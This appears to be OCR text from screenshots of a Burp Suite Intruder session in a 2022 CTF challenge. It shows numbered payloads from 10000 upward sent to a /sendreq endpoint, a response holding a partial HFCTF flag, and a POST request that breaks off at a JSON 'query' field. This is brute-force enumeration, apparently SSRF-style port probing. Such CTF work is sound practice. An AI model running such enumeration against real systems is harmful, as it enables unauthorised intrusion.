 m/ctf/22/stage
Attack Save Columns 7. Intru
Results Target Positions Payl
Filter: Showing all items
Request Payload
10052 10052
10053 10053
10054 10054
10055 10055
10056 10056
10057 10057
10058 10058
10059 10059
10060 10060
10061 10061
10062 10062
10063 10063
10064 10064
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 44
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Sat, 19 Mar 2022 07:00:43 GMT
6
7 HFCTF{db5a3f9c-1a3c-47f1-8de1-914c52d0b
8
Search... 0 matches
14230 of 99999
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 157
1 10000 200 157
2 10001 200 157
3 10002 200 157
4 10003 200 157
5 10004 200 157
6 10005 200 157
7 10006 200 157
8 10007 200 157
9 10008 200 157
10 10009 200 157
11 10010 200 157
12 10011 200 157
Request Response
Pretty Raw Hex \n
1 POST /sendreq HTTP/1.1
2 Host: 120.76.219.239:39492
3 Content-Length: 34084
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://120.76.219.239:39492
8 Referer: http://120.76.219.239:39492/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"query":
Search... 0 matches
5573 of 90002
15:02